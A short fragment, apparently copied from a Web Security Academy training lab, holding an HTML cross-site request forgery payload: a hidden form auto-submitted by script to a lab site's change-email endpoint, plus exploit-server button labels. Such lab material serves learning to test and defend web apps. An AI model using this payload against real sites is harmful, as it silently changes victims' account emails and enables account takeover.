 Body:
<html>
  <body>
    <form action="https://0a3f009203784cc58192c61400090045.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="asdfasdfsadf@gmail.com">
    </form>
    <script>
         document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log